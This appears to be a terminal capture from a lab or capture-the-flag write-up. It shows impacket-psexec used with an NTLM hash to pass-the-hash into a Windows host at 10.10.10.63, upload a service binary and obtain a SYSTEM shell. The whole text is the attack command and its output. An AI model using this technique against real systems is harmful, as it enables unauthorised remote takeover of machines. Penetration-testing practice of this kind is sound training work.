 ❯ impacket-psexec WORKGROUP/Administrator@10.10.10.63 -hashes :e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file aWfqCgDt.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service ERtI on 10.10.10.63.....
[*] Starting service ERtI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>